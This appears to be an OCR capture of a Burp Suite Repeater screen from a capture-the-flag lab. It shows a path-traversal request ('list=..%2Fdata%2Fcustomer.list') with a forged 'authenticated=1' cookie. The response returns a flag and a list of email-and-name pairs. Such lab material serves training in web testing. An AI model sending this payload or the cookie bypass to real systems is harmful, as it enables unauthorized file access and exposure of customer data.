 Applications Places burp-StartBurp Sat 09:28 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.6.66.20 ?
Request
Raw Params Headers Hex
GET /internal/customers.php?list=..%2Fdata%2Fcustomer.list HTTP/1.1
Host: 10.6.66.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.6.66.20/internal/employee.php
Cookie: authenticated=1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<!-- One -->
<section id="one">
<div class="image main"
data-position="center">
<img
src="../images/employee.jpg" alt="" />
</div>
<div class="container">
<header class="major">
<p><b>Future
Customers</b>
</p>
</header>
<p>FOR INTERNAL USE
ONLY</p>
<p>flag2{down_a_rabbithole}</br>NqF5Rz@yahoo.com : connie ////
long@gmail.com : capone ////
hjk12345@hotmail.com : ned ////
snoogy@yahoo.com : frank ////
polobear@yahoo.com : jess ////
mkgiy13@gmail.com : max ////
tempbeauties@live.com : peterpiper ////
amohalko@gmail.com : desiree ////
ramy43@gmail.com : greatone ////
dowjones@hotmail.com : stockman ////
yahotmail@hotmail.com : eugene ////
hydro1@gmail.com : maurice ////
boneman22@gmail.com : dennis ////
hamlin@hotmail.com : willie ////
nevirts@gmail.com : jackie ////
redtop@live.com : camille ////
? < + > Type a search term 0 matches
4,468 bytes | 23 millis